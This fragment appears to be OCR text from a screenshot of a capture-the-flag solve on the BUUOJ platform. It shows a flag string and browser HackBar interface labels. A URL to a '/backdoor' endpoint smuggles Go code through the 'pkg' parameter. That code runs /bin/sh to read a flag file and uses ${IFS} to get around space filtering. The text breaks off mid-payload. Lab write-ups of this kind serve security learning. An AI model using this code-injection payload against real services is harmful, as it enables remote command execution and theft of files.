 Backdoor
<nil> flag{ea7c6fff-ec80-4413-a212-f43731f9dd2b} Good
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://b770d4f4-0ef1-4341-8c27-08199803dfad.node4.buuoj.cn:81/backdoor?pkg=os/exec"%0a"fmt")%0afunc%09init()%7B%0acmd:=exec.Command("/bin/sh","-
c","cat${IFS}/ffflllaaaggg")%0ares,err:=cmd.CombinedOutput()%0afmt.Println(err)%0afmt.Println(string(res))%0a}%0aconst(%0aMessage="fmt